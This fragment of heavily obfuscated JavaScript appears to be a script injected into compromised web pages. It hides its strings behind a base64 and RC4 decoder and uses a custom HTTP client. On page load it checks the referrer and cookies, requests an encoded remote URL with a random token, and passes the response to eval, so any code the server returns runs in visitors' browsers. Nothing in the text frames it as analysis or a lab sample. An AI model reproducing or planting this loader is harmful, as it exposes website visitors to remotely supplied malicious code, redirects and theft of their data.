u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};